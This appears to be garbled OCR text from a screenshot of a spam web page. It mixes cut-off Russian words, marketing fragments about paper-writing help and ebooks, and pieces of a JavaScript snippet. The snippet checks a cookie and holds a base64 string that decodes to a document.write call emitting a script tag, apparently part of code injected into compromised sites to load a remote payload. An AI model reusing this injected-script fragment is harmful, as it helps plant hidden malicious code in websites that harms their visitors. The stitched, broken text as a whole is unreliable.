
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
орга
d 0}var
мощн
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
соот
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;
egy
прог
arch Paper HelpThe debut should be amazing! In the end, whilst the
легк
ormer thing,...
пред
распл
by sources or perhaps conglomerations without any promoting.
ng and advertising the feature. It could end up being...
rease your Business?
a course, ebook or teleseminar offered by a fantastic duo? Rather